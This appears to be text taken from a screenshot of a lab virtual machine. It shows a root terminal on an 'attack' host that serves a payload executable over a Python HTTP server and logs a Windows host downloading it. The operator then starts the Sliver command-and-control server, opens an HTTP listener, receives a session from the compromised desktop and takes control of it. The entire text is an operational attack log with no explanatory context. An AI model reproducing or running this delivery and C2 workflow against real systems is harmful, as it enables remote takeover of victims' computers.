 File Machine View Input Devices Help
root@attack:/opt/sliver# cd /opt/sliver
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.120 - - [02/Mar/2025 06:58:03] "GET /TENDER_MACADAMIA.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# pwd
/opt/sliver
root@attack:/opt/sliver# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain indestructible
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 229d1d07 TENDER_MACADAMIA - 192.168.1.120:60081 (DESKTOP-JKNLT8D) - windows/amd64 - Sun, 02 Mar 2025 13:08:57 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== =========
229d1d07 http(s) 192.168.1.120:60081 DESKTOP-JKNLT8D user windows/amd64 [ALIVE]
[server] sliver > use 229d1d07
[*] Active session TENDER_MACADAMIA (229d1d07-b3ab-4082-9eff-b0519821ae3b)
[server] sliver (TENDER_MACADAMIA) >